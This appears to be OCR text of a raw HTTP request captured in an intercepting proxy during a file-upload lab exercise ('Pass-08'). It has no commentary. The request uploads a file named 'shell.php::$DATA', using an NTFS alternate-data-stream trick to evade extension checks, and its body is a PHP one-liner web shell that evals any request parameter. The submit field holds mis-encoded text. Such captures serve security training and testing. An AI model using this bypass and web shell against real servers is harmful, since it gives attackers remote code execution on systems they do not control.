 Pretty Raw Hex \n
1 POST /Pass-08/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB4I8x4RkzrcPBDqf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-08/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryB4I8x4RkzrcPBDqf
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryB4I8x4RkzrcPBDqf
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryB4I8x4RkzrcPBDqf--